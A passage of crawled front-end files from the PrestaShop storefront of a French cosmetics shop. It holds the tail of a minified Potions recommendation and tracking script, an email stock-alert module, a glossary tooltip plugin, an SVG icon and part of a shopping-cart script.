n=e.map((t=>t?.enrich?.id)).filter((t=>t)).reverse();return Array.from(new Set(n))}();n.length&&t.detail?.page?.enrich&&fetch("https://api.merch.get-potions.com/api/track/75/brevo/views",{headers:{"content-type":"application/json"},body:JSON.stringify({email:e,viewed_items:n}),method:"POST"}).then((t=>t.json())).then((t=>{t&&window.potions.logger.captureLog(["SIB - send viewed items",e,n])})).catch((t=>window.potions.logger.captureError(t)))}}),"potions_enrich_page");function waitForElement(t){return new Promise((e=>{const n=document.querySelector(t);if(n)e(n);else{const n=new MutationObserver((()=>{const r=document.querySelector(t);r&&(e(r),n.disconnect())}));n.observe(document.body,{childList:!0,subtree:!0})}}))}const Jt={elements:[class PotionsMultiply_PotionsMultiply extends PotionsElement_PotionsElement{template(){return`\n    ${typeOfMultiply(this.getAttribute("trigger")||"",this.getAttribute("product-id")||"")}`}},...Kt],listeners:{add_to_cart_request:new RequestListener({executor:async t=>{if("string"==typeof t.body&&t.body.includes("action=add-to-cart")&&!t.url.includes("/panier?delete")&&!window.location.href.includes("/panier?action")){const e=JSON.parse(t.response);e&&!document.querySelector("potions-multiply[trigger='add_to_cart']")&&window.innerWidth>800?self.dispatchEvent(new CustomEvent("potions_multiply_add_to_cart",{detail:{native_event:{response:e,body:window.potions.actions.utils.parseQueryString(t.body)}}})):window.potions.widgets.multiply.actions.showNativeBanner()}}}),slider_cart_open:new class DOMListener extends Listener{launch(t){t.domLoaded?this.start(t):window.addEventListener("domLoaded",(()=>{this.start(t)}))}start(t){let e=[];this._options.query_selector&&(e=[...document.querySelectorAll(this._options.query_selector)]),e.forEach((e=>{this._options.event_name&&e.addEventListener(this._options.event_name,(async e=>{try{e.realTarget=e.currentTarget??e.target,await this._options.executor(e,t)}catch(t){window.potions.logger.captureError(t)}}),!0)}))}}({query_selector:".elementor-element-b8b2b48",event_name:"click",executor:()=>{window.innerWidth>800&&self.dispatchEvent(new CustomEvent("potions_multiply_slider_cart",{detail:{native_event:{}}}))}}),reopen_slider_cart:new EventListener({event_name:"domLoaded",executor:()=>{sessionStorage.getItem("reopen_slider_cart")&&(sessionStorage.removeItem("reopen_slider_cart"),waitForElement(".elementor-element-b8b2b48").then((()=>{document.querySelector(".elementor-element-b8b2b48 a").click()})))}})},actions:{getLang,async getContainer(t){switch(t){case"add_to_cart":return waitForElement("#blockcart-modal .modal-body .blockcart-info").then((t=>(document.querySelector("#blockcart-modal .modal-content .modal-header button.close")?.addEventListener("click",(()=>{document.querySelector("#blockcart-modal")?.remove()})),t?.insertAdjacentHTML("afterend","<div id='add_to_cart_container'></div>"),new Promise((t=>{t(document.querySelector("#add_to_cart_container"))})))));case"home_page":{const t=document.querySelector(".elementor-element-9b1f7de");return t?.classList.remove("product-list"),t?.querySelector(".elementor-widget-wrap")?.insertAdjacentHTML("afterbegin","<div id='home_page_container' style='background-color: white;'></div>"),document.querySelector("#home_page_container")}case"slider_cart":return waitForElement(".ldb-cart-accessoires").then((t=>(t?.querySelector(".dialog-body")?.remove(),t?.querySelector(".dialog-header")?.remove(),t?.insertAdjacentHTML("afterbegin","<div id='slider_cart_container' style='width: 100%'></div>"),new Promise((t=>{t(document.querySelector("#slider_cart_container"))})))))}},validateForm(t,e,n){const r={action:"update",add:"1",id_customization:"0",id_product:n[0].id,qty:1,token:window.prestashop.token};n[0].characteristics&&n[0].characteristics.forEach((t=>{r[`group[${t.group}]`]||(r[`group[${t.group}]`]=t.key)})),addToCart_addToCart(r,{trigger:e,sku:n[0].id,items:n},void 0,"resp").then((n=>{"slider_cart"===e&&(sessionStorage.setItem("reopen_slider_cart","true"),self.dispatchEvent(new Event("reopen_slider_cart"))),t.classList.add(n),window.location.reload()})).catch((e=>{t.classList.add("error"),window.potions.logger.captureError(e,!1)}))}}};if(function isAsyncAvailable(){try{new Function("async () => {}")()}catch(t){return!1}return!0}()){if(sessionStorage.getItem("ptspreview")||location.search.includes("ptspreview")){let t=null;if(sessionStorage.getItem("ptspreview")?t=sessionStorage.getItem("ptspreview"):(t=location.search,sessionStorage.setItem("ptspreview",location.search)),!document.currentScript?.getAttribute("ptspreview")&&t){const e=Object.fromEntries(t.replace("?","").split("&").map((t=>t.split("=")))),n=document.createElement("script");throw n.setAttribute("ptspreview","true"),n.setAttribute("src",`https://preprod.client.get-potions.com/${e.ptspreview}/potions.js?${Date.now()}`),document.head.append(n),new Error("Loading preview version...")}}if(!window.potions){window.potions=new Potions({env:"production"},{BrowserClient:pt,Hub:R,getCurrentHub,Integrations:kt,Dedupe:Pt});try{window.potions.widgets.push(new Multiply(window.potions,"multiply",Jt)),window.potions.launch().then((()=>{window.potions.logger.captureLog(["CORE - launch potions done"])}))}catch(t){window.potions.logger.captureError(t)}}}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/ps_emailalerts/js/mailalerts.js
body_size: 568
content:

function addNotification(productId, productAttributeId) {
    // to keep backward compatibility
    if (typeof productId === 'undefined') {
        var ids = $('div.js-mailalert > input[type=hidden]');
        productId = ids.eq(0).val();
        productAttributeId = ids.eq(1).val();
    }
    $(".js-mailalert-add").prop('disabled', true);
    $.ajax({
        type: 'POST',
        url: $('div.js-mailalert').data('url'),
        data: 'id_product=' + productId + '&id_product_attribute=' + productAttributeId + '&customer_email=' + $('div.js-mailalert > input[type=email]').val(),
        success: function (resp) {
            $(".js-mailalert-add").prop('disabled', false);
            resp = JSON.parse(resp);

            $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">' + resp.message + '</article>').show();
            if (!resp.error) {
                $('.js-mailalert > .js-mailalert-add, .js-mailalert > input[type=email], .js-mailalert #gdpr_consent').hide();
            }
        }
    });
    return false;
}

$(document).on('ready', function () {
    const mailAlertSubmitButtonClass = '.js-mailalert-add';
    const mailAlertWrapper = $('.js-mailalert');
    const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

    if (mailAlertWrapper.find('#gdpr_consent').length) {
        // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
        setTimeout(() => {
            mailAlertSubmitButton.prop('disabled', true);

            mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
                e.stopPropagation();

                mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
            });
        }, 0);
    }

    $(document).on('click', mailAlertSubmitButtonClass, function (e) {
        e.preventDefault();

        addNotification($(this).data('product'), $(this).data('product-attribute'));
    });

    $(document).on('click', '.js-remove-email-alert', function () {
        var self = $(this);
        var ids = self.attr('rel').replace('js-id-emailalerts-', '');
        ids = ids.split('-');
        var id_product_mail_alert = ids[0];
        var id_product_attribute_mail_alert = ids[1];
        var parent = self.closest('li');
        $(".js-mailalert-add").prop('disabled', true);

        $.ajax({
            url: self.data('url'),
            type: "POST",
            data: {
                'id_product': id_product_mail_alert,
                'id_product_attribute': id_product_attribute_mail_alert
            },
            success: function (result) {
                $(".js-mailalert-add").prop('disabled', false);
                if (result == '0') {
                    parent.fadeOut("normal", function () {
                        parent.remove();
                    });
                }
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/pstglossary/views/js/front.js
body_size: 2304
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * @author    Presta.Site
 * @copyright 2018 Presta.Site
 * @license   LICENSE.txt
 */
$(function() {
    pstg_search_terms();
    pstg_init_preview();

    $('.pstg-item-wrp').on('click', function (e) {
        var $target = $(e.target);
        var tag = $target.prop("tagName").toLowerCase();
        
        if (tag !== 'a') {
            var link = $(this).find('.pstg-item-h-link').attr('href');
            location.href = link;
        }
    });

    if (typeof prestashop === 'object' && typeof prestashop.on === 'function') {
        prestashop.on('updatedProduct', function (event) {
            pstg_search_terms();
            pstg_init_preview();
        });
    }
});

$(window).on('load', function () {
    if ($.fn.masonry) {
        $('#pstg-items-grid.grid-horizontal').each(function () {
            if ($(this).data('list-type') === 'list') {
                $(this).masonry({
                    itemSelector: '.grid-item'
                });
            }
        });
    }
});

function pstg_is_touch_enabled() {
    return ( 'ontouchstart' in window ) ||
        ( navigator.maxTouchPoints > 0 ) ||
        ( navigator.msMaxTouchPoints > 0 );
}

function pstg_walk_text(node, id_lang, pstg_terms_tmp) {
    let excludeElements = ['script', 'style', 'iframe', 'canvas', 'a', 'button', 'textarea'];
    if (pstg_excluded_tags && pstg_excluded_tags.length) {
        excludeElements = excludeElements.concat(pstg_excluded_tags);
    }
    let child = node.firstChild;

    while (child) {
        switch (child.nodeType) {
            case 1:
                if (excludeElements.indexOf(child.tagName.toLowerCase()) > -1)
                    break;
                pstg_walk_text(child, id_lang, pstg_terms_tmp);
                break;
            case 3:
                $.each(pstg_terms_tmp[id_lang], function (link, term) {
                    let punct = '\\n\\r\\t\\s?.,;!¡¿。、·":#@\\(\\)\\[\\]\\{\\}“„…«»/\\\\';
                    let regex = new RegExp('([' + punct + ']|^)(' + term + ')([' + punct + ']|$)', 'ui');
                    let bk = 0;

                    child.data.replace(regex, function () {
                        let args = [].slice.call(arguments),
                            match = args[2], // The matched term is in the 2nd capturing group
                            offset = args[args.length - 2],
                            newTextNode = child.splitText(offset + bk + (args[1].length)), // Adjust the offset by the length of the first capturing group
                            tag;
                        bk -= child.data.length + match.length;

                        newTextNode.data = newTextNode.data.substring(match.length);
                        tag = document.createElement("a");
                        tag.href = link;
                        if (!pstg_no_popup_tooltip) {
                            tag.className = 'pstg-item-link';
                        }
                        tag.textContent = match;
                        child.parentNode.insertBefore(tag, newTextNode);
                        if (!pstg_process_repeats) {
                            delete(pstg_terms_tmp[id_lang][link]);
                        }
                    });
                    regex.lastIndex = 0;
                });
                break;
        }

        child = child.nextSibling;
    }

    return node;
}

function pstg_get_id_lang() {
    let id_lang = 0;

    if (typeof prestashop !== 'undefined' && typeof prestashop.language !== 'undefined' && typeof prestashop.language.id !== 'undefined' && prestashop.language.id) {
        id_lang = parseInt(prestashop.language.id);
    } else if (typeof window.id_lang !== 'undefined' && window.id_lang) {
        id_lang = parseInt(window.id_lang);
    } else if (typeof pstg_id_lang !== 'undefined' && pstg_id_lang) {
        id_lang = parseInt(pstg_id_lang);
    }

    return id_lang;
}

function pstg_search_terms() {
    // search terms in page content using JS
    if (pstg_search_with_js && typeof pstg_terms !== 'undefined') {
        let id_lang = pstg_get_id_lang();
        if (id_lang && typeof pstg_terms[id_lang] !== 'undefined') {
            let page_id = $('body').attr('id');
            // don't search terms on the glossary pages, they are already highlighted there
            if (page_id.indexOf('module-pstglossary') === -1) {
                // detect the content block
                let content_wrp_id = '';
                let content_blocks = ['composition'];
                for (let i = 0; i < content_blocks.length; ++i) {
                    if ($('#' + content_blocks[i]).length) {
                        content_wrp_id = content_blocks[i];
                        break;
                    }
                }

                if (content_wrp_id) {
                    let pstg_terms_tmp = JSON.parse(JSON.stringify(pstg_terms));
                    let content = $('#' + content_wrp_id).text();
                    // check what terms are presented in the page content at all, so we can skip checking for others later
                    $.each(pstg_terms_tmp[id_lang], function (link, term) {
                        let regex = new RegExp(term, 'ui');
                        let matches = content.match(regex);
                        if (!matches) {
                            delete (pstg_terms_tmp[id_lang][link]);
                        }
                    });

                    pstg_walk_text(document.getElementById(content_wrp_id), id_lang, pstg_terms_tmp);
                }
            }
        }
    }
}

function pstg_init_preview() {
    if (pstg_use_popup) {
        $(document).off('click', '.pstg-item-popup, .pstg-item-link');
        $(document).on('click', '.pstg-item-popup, .pstg-item-link', function (e) {
            e.preventDefault();

            var $modal_content = $('#pst_modal_content');
            if (!$modal_content.length) {
                $('body').append('<div style="display: none;"><div id="pst_modal_content" class="bootstrap"></div></div>');
                $modal_content = $('#pst_modal_content');
            }
            var $wrp = $('<div class="pstg-content-wrp"><div class="pstg-spin-wrp"><div class="pstg-dual-spin"></div></div></div>');
            $modal_content.html('');
            $modal_content.append($wrp).pst_modal({modalClass: "modal pstg-modal", blockerClass: 'jquery-modal pstg-blocker'});

            var url = $(this).attr('href');
            url += (url.indexOf('?') !== -1 ? '&' : '?') + 'content_only=1';
            $.get(url, function(html) {
                $wrp.html(html);
            });
        });
    } else {
        var $links = $('.pstg-item-link:not(.tooltipstered)');
        $(document).on("click", ".pstg-item-link", (e) => e.preventDefault());
        $links.each(function () {
            var theme = '';
            var classList = $(this).attr("class").split(/\s+/);
            for (var i = 0; i < classList.length; i++) {
                if (classList[i].indexOf('pstg-theme-') !== -1) {
                    theme = 'tooltipster-' + classList[i].replace('pstg-theme-', '');
                    break;
                }
            }
            $(this).tooltipster({
                content: pstg_txt_loading,
                functionBefore: function(instance, helper) {
                    var $origin = $(helper.origin);
                    if ($origin.data('loaded') !== true) {
                        var url = $origin.attr('href');
                        url += (url.indexOf('?') !== -1 ? '&' : '?') + 'content_only=1';
                        $.get(url, function(data) {
                            if (pstg_is_touch_enabled() || pstg_tooltip_clickable) {
                                data = '<a class="pstg-js-link" href="' + $origin.attr('href') + '" target="_blank">' + data + '</a>';
                                instance.content($(data));
                            } else {
                                instance.content(data);
                            }
                            $origin.data('loaded', true);
                        });
                    }
                },
                updateAnimation: 'fade',
                contentAsHTML: true,
                maxWidth: 300,
                interactive: true,
                theme: theme,
                trigger: "custom",
                triggerOpen: {
                    mouseenter: true,
                    touchstart: true,
                },
                triggerClose: {
                    mouseleave: true,
                    originClick: true,
                    touchleave: true,
                },
            });
        });

        // mobile devices
        $links.on('touchend', function (e) {
            e.preventDefault();

            $links.tooltipster('hide');
            $(this).tooltipster('show');
        });

        $(document).on('touchend', function (e) {
            var $target = $(e.target);
            if(!$target.hasClass('pstg-item-link') && !$target.closest('.tooltipster-base').length) {
                $links.tooltipster('hide');
            }
        });
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-1-1.svg?20250127125041
body_size: 35
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" fill="none" viewBox="0 0 56 56">
  <g clip-path="url(#a)">
    <path stroke="#fff" d="M55.5 28C55.5 12.812 43.188.5 28 .5S.5 12.812.5 28 12.812 55.5 28 55.5 55.5 43.188 55.5 28Z"/>
    <mask id="b" width="24" height="24" x="16" y="16" maskUnits="userSpaceOnUse" style="mask-type:luminance">
      <path fill="#fff" d="M16 16h24v24H16V16Z"/>
    </mask>
    <g mask="url(#b)">
      <path fill="#fff" d="M36 24h-3v-4H19c-1.1 0-2 .9-2 2v11h2c0 1.66 1.34 3 3 3s3-1.34 3-3h6c0 1.66 1.34 3 3 3s3-1.34 3-3h2v-5l-3-4Zm-.5 1.5 1.96 2.5H33v-2.5h2.5ZM22 34c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1Zm2.22-3c-.55-.61-1.33-1-2.22-1-.89 0-1.67.39-2.22 1H19v-9h12v9h-6.78ZM34 34c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1Z"/>
    </g>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h56v56H0z"/>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/modules/ldb_shoppingcart/ldb_shoppingcart.js
body_size: 4999
content:
$(document).ready(function () {
	if (!$('body#checkout').length) {
		showCartEvent();
		createCartModal();
		samplesEvent();
		giftEvent();
		removeItemEvent();
		quantityEvent();
		updateCartEvent();
		$(".ldb-cart-content [data-slick]").slick();
	}
});

// gift Event
function giftEvent() {
	// console.log("FN: giftEvent");
	// on change inputs
	$(document).on("change", "#ldb-gift-list input:checkbox", function () {
		$(this).prop('disabled', true);
		$('.ldb-cart-content .cart-loading').addClass("show");
		$(".btn-order").addClass("disabled");
		(async () => {
			try {
				await cartAddProduct($(this));
				// reffresh cart
				await $.ajax({
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					url: $('.blockcart').data('refresh-url'),
					async: true,
					cache: false,
					success: function (resp) {
						$('.blockcart').replaceWith($(resp.preview));
						createCartModal();
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					},
				});

				showLdbNotification('success', 'add', $(this).data("name"));

			} catch (error) {
				// Handle any errors that occurred during Ajax calls
				console.log('An error occurred during the Ajax calls:', error);
			}
		})();
	});

}

// samples Event
function samplesEvent() {
	// console.log("FN: samplesEvent");

	// limit samples selction
	$(document).on("change", ".ldb-samples-list input:checkbox", function () {
		let list = $(this).closest(".ldb-cart-samples-list");
		// if "no-samples"
		if ($(this).val() == -1 && $(this).is(":checked")) {
			// uncheck && disable all
			list.find("input:checkbox:not(#no-samples-checkbox)").prop('checked', false).prop('disabled', true);
		} else {
			// un check no simples
			list.find("#no-samples-checkbox").prop('checked', false);

			// disable unchecked checkboxes when reach maximum selected samples
			list.find("input:checkbox:checked").length >= list.attr("data-max-samples") ?
				list.find("input:checkbox:not(:checked):not(#no-samples-checkbox)").prop('disabled', true) :
				list.find("input:checkbox:disabled").prop('disabled', false);
		}

	});

	// on confirm selection
	$(document).on("click", ".ldb-samples-list .confirm-selection", function () {
		let selectionList = $(this).closest(".ldb-samples-list");
		let newSelection = Array.from(selectionList.find("input:checkbox:checked:not(#no-samples-checkbox)"));
		let removedSelection = [];

		// compare new selection with old selected samples
		// if there are missing items remove them from cart
		// if selection already in cart ignore it
		let oldSelection = selectionList.find(".ldb-cart-samples-list").attr("data-last-selected")
		if (oldSelection != "") {
			// Find the removed values : collect items to be removed from cart
			removedSelection = newSelection.length ?
				oldSelection.split(",").filter(item => !newSelection.map(elm => elm.value).includes(item)) :
				oldSelection.split(",");

			// Find the new values : remove items already in cart
			newSelection = newSelection.filter(elm => !oldSelection.includes(elm.value));
		}

		// console.log("last selected : ", oldSelection);
		// console.log("selection : ", newSelection.map(elm => elm.value));
		// console.log("removedSelection : ", removedSelection);

		if (!newSelection.length && !removedSelection.length) {
			selectionList.find(".dialog-back").click();
			return;
		}
		$(this).prop('disabled', true).text($(this).data("loading"));

		(async () => {
			try {

				// Loop through selection
				for (var item of newSelection) {
					// Call cartAddProduct() and await its completion
					await cartAddProduct($(item));
				}
				// Loop through removedSelection items
				for (var id of removedSelection) {
					await cartRemoveProduct(selectionList.find(".samples-checkbox-" + id));
				}

				// reffresh cart
				await $.ajax({
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					url: $('.blockcart').data('refresh-url'),
					async: true,
					cache: false,
					success: function (resp) {
						$('.blockcart').replaceWith($(resp.preview));
						$("#ldb-cart-empty").length ? createCartModal() :
							createCartModal("products", ["select-sample"]);
						selectionList.find(".dialog-content").attr("data-last-selected", newSelection.map(elm => elm.value).toString())
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					},
				});

				showLdbNotification('success', 'add', $(this).data("name"));
				// All Ajax calls have completed successfully
				$(this).prop('disabled', false).text($(this).data("text"));
				selectionList.find(".dialog-back").click();

			} catch (error) {
				// Handle any errors that occurred during Ajax calls
				console.log('An error occurred during the Ajax calls:', error);
			}
		})();

	})
}

// show Cart Event
function showCartEvent() {
	// console.log("FN: showCartEvent");
	$(document).on("click", ".show-cart", function (e) {
		e.preventDefault();
		if (!showCart()) {
			let loader = `<svg class="shopping-cart-loader"${
				$(e.target).attr("data-target") ? ' data-targeted="'+e.target.dataset.target+'"' :''
			} xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 24 24" width="12"><path d="M12 2A10 10 0 1 0 22 12A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8A8 8 0 0 1 12 20Z" opacity=".5" fill="currentColor"></path><path d="M20 12h2A10 10 0 0 0 12 2V4A8 8 0 0 1 20 12Z" fill="currentColor"><animateTransform attributeName="transform" dur="0.4s" from="0 12 12" repeatCount="indefinite" to="360 12 12" type="rotate"></animateTransform></path></svg>`;
			$(".shopping-cart-btn").prepend(loader);
		}
	});
}

function showCart() {
	let dialog = $(".ldb-cart-content");
	if (dialog.length) {
		dialog.show();

		setTimeout(() => {
			dialog.addClass("open");
			$("body").disableScroll();
			(!$(".ldb-cart-content .slick-initialized").length) && $(".ldb-cart-content [data-slick]").slick();
			$('.ldb-cart-content [data-slick]').slick('refresh');
		}, 10);
		return true;
	} else {
		return false;
	}
}

// remove Item Event
function removeItemEvent() {
	// console.log("FN: removeItemEvent");
	// remove dropdown cart item
	$(document).on("click", ".ldb-cart-item .remove", function () {
		var id_product = $(this).data('id-product');
		var id_product_attribute = $(this).data('id-product-attribute');
		var id_customization = $(this).data('id-customization');
		var parent_obj = $(this).parents('.ldb-cart-item');
		parent_obj.addClass('deleting');
		$('.ldb-cart-content .cart-loading').addClass("show");
		$(".btn-order").addClass("disabled");

		if ($('.remove-from-cart').length) {
			// page cart
			$('.remove-from-cart[data-id-product="' + id_product + '"][data-id-product-attribute="' + id_product_attribute + '"][data-id-customization="' + id_customization + '"]').trigger('click');
		} else {
			var link_url = $(this).data('link-url');
			var refresh_url = $('.blockcart').data('refresh-url');

			$.ajax({
				type: 'POST',
				headers: { "cache-control": "no-cache" },
				url: link_url,
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "update",
				},
				success: function (result) {
					var obj = $.parseJSON(result);

					if (obj.success) {
						parent_obj.fadeOut(function () {
							parent_obj.remove();
							$('.ldb-cart-item .remove[data-id-product="' + id_product + '"][data-id-product-attribute="' + id_product_attribute + '"][data-id-customization="' + id_customization + '"]').parents('.ldb-cart-item').remove();
						});
						// show notification
						showLdbNotification('success', 'delete', false);

						if (!obj.cart.products_count) {
							parent_obj.parents('.active').removeClass('active');
						}

						// refresh cart
						$.ajax({
							type: 'POST',
							headers: { "cache-control": "no-cache" },
							url: refresh_url,
							async: true,
							cache: false,
							success: function (resp) {
								$('.blockcart').replaceWith($(resp.preview));
								createCartModal();
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							},
						});

					}
					else {
						// show notification
						showLdbNotification('error', 'delete', false);
					}

				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				},
			});
		}
		return false;
	})

}

// update Quantity Event
function quantityEvent() {
	// console.log("FN: quantityEvent");
	$(document).on("focusout", ".ldb-cart-input-product-quantity", function () {
		updateQuantity($(this));
	})
	$(document).on("keyup", ".ldb-cart-input-product-quantity", function (event) {

		if (event.keyCode == 13) {
			updateQuantity($(this));
		}
	})
	// var update_quantity = false;
	var timer;
	var flag = false;

	// change quantity product dropdown with button up-down
	$(document).on("touchstart click", ".ldb-cart-bt-product-quantity-down, .ldb-cart-bt-product-quantity-up", function () {
		if (flag == true) {
			flag = false;
			clearTimeout(timer);
		}
		flag = true;
		var action = 'up';
		var input_target = $(this).parents('.ldb-cart-item').find('.ldb-cart-input-product-quantity');
		var input_quantity = parseInt(input_target.val());
		var quantity_update;
		if ($(this).hasClass('ldb-cart-bt-product-quantity-down')) {
			action = 'down';
		}

		if (action == 'up') {
			quantity_update = input_quantity + 1;
		}
		if (action == 'down') {
			quantity_update = input_quantity - 1;
		}
		input_target.val(quantity_update);

		timer = setTimeout(
			function () {
				flag = false;
				updateQuantity(input_target);
			}, 800);
		return false;
	})
}

// update Cart Event
function updateCartEvent() {
	// console.log("FN: updateCartEvent");
	prestashop.on('updateCart', function (event) {
		// refresh cart if turn off show popup
		if (typeof show_popup != 'undefined' && !show_popup) {
			var refresh_url = $('.blockcart').data('refresh-url');
			$.ajax({
				type: 'POST',
				headers: { "cache-control": "no-cache" },
				url: refresh_url,
				async: true,
				cache: false,
				success: function (resp) {
					$('.blockcart').replaceWith($(resp.preview));
					// refresh at product page with cart button default
					if (event.reason.linkAction == 'add-to-cart' && event.resp.success) {
						prestashop.emit('updateProduct', {
							reason: ''
						});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				},
			});
		}
		// show notification if add cart success
		if (event.reason.linkAction == 'add-to-cart' && event.resp.success) {
			if ($('.ldb-cart-notification').length && typeof enable_notification != 'undefined' && enable_notification) {
				// show notification
				var id_product = event.resp.id_product;
				var product_name = false;
				$.each(event.resp.cart.products, function (key, value) {
					if (id_product == value.id_product) {
						product_name = value.name;
						return false;
					}
				})
				showLdbNotification('success', 'add', product_name);
			}
		}

		if ($('.ldb-cart-item.deleting').length) {
			$('.ldb-cart-item.deleting').fadeOut(function () {
				$('.ldb-cart-item.deleting').remove();
			})
			showLdbNotification('success', 'delete', false);
		}

		if ($('.ldb-cart-item.updating').length) {
			$('.ldb-cart-item.updating').removeClass('updating');
			showLdbNotification('success', 'update', false);
		}

		// remove do not close dropdown-dropup when delete at page cart
		createCartModal();
	});
}

// update Product Quantity
function updateQuantity($element) {
	// console.log("FN: updateQuantity");
	var $this = $element;
	var product_quantity = $this.data('product-quantity');
	var min_quantity = $this.data('min-quantity');
	var max_quantity = $this.data('quantity-available');
	var input_quantity = $this.val();


	// validate input
	if (isNaN(input_quantity)) {
		showLdbNotification('error', 'check', false);
		$this.val(product_quantity);
		return;
	}

	// check min quantity
	if (parseInt(input_quantity) < parseInt(min_quantity)) {
		showLdbNotification('warning', 'min', min_quantity);
		$this.val(product_quantity);
		return false;
	}

	// do not change
	var qty = parseInt(input_quantity) - parseInt(product_quantity);
	if (qty == 0) {
		return;
	}

	var id_product = $this.data('id-product');
	var id_product_attribute = $this.data('id-product-attribute');
	var id_customization = $this.data('id-customization');

	$this.removeData('check-outstock');

	var check_product_outstock = true;
	var parent_obj = $this.parents('.ldb-cart-item');

	parent_obj.addClass('updating');
	$('.ldb-cart-content .cart-loading').addClass("show");
	$(".btn-order").addClass("disabled");

	checkProductOutStock(id_product, id_product_attribute, id_customization, input_quantity, $this, false);
	check_data_outstock = setInterval(function () {
		if (typeof $element.data('check-outstock') != 'undefined') {
			clearInterval(check_data_outstock);
			if (!$this.data('check-outstock')) {
				showLdbNotification('warning', 'max', false);
				$this.val(product_quantity);
				check_product_outstock = false;
				parent_obj.removeClass('updating');
				$('.ldb-cart-content .cart-loading').removeClass("show");
				$(".btn-order").removeClass("disabled");
			}
			if (!check_product_outstock) {
				return false;
			}

			if ($('.js-cart-line-product-quantity').length) {
				// page cart
				var e = $.Event("keyup");
				e.keyCode = 13; // # Some key code value
				// console.log($('.remove-from-cart[data-id-product="'+id_product+'"][data-id-product-attribute="'+id_product_attribute+'"][data-id-customization="'+id_customization+'"]'));
				$('.remove-from-cart[data-id-product="' + id_product + '"][data-id-product-attribute="' + id_product_attribute + '"][data-id-customization="' + id_customization + '"]').parents('.cart-item').find('.js-cart-line-product-quantity').val(input_quantity).trigger(e);
			}
			else {
				var link_url = $this.data('update-url');
				var refresh_url = $('.blockcart').data('refresh-url');
				var op = '';
				if (qty > 0) {
					op = 'up';
				}
				else {
					op = 'down';
				}
				// var scrollToElement = parent_obj.index()-1;

				$.ajax({
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					url: link_url,
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "update",
						"qty": Math.abs(qty),
						"op": op,
					},
					success: function (result) {
						var obj = $.parseJSON(result);
						parent_obj.removeClass('updating');

						// console.log(obj);
						if (obj.success) {
							// $this.data('product-quantity', input_quantity);
							$('.ldb-cart-input-product-quantity[data-id-product="' + id_product + '"][data-id-product-attribute="' + id_product_attribute + '"][data-id-customization="' + id_customization + '"]').val(input_quantity).data('product-quantity', input_quantity);
							// show notification
							showLdbNotification('success', 'update', false);

							// refresh cart
							$.ajax({
								type: 'POST',
								headers: { "cache-control": "no-cache" },
								url: refresh_url,
								async: true,
								cache: false,
								success: function (resp) {
									$('.blockcart').replaceWith($(resp.preview));
									createCartModal("select-sample", ["products", "samples", "total"]);
								},
								error: function (XMLHttpRequest, textStatus, errorThrown) {
									console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
								},
							});

						} else {
							if (obj.referer && obj.referer == 'quantitylimit') {

								$(".noti-limit-qnt").text(obj.errors[0]);
								createCartModal("products");
								// show notification
								showLdbNotification('warning', 'limit-qnt', false);
							} else {
								showLdbNotification('error', 'update', false);
							}
						}

					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					},
				});
			}
		}
	}, 10);

}

// create Modal
function createCartModal(partial = "all", callbacks = []) {
	// console.log("FN: createCartModal : "+partial);
	$.ajax({
		type: 'POST',
		headers: { "cache-control": "no-cache" },
		url: prestashop.urls.base_url + 'modules/ldb_shoppingcart/psajax.php?rand=' + new Date().getTime(),
		async: true,
		cache: false,
		data: {
			"action": "render-modal",
			"partial": partial,
			"product_id": $("#product_page_product_id").val(), // optional : used for product samples
		},
		success: function (result) {
			if (result != '' && result.dropdown != '') {
				//  create dropdown
				if ($('.ldb-cart-content').length) {
					let dropdown = $('<div/>').html(JSON.parse(result).dropdown).children();
					let new_progress_val;
					let old_progress;
					let new_progress;

					if (partial == "all" || partial == "total") {
						new_progress = dropdown.find(".progress-shipping");
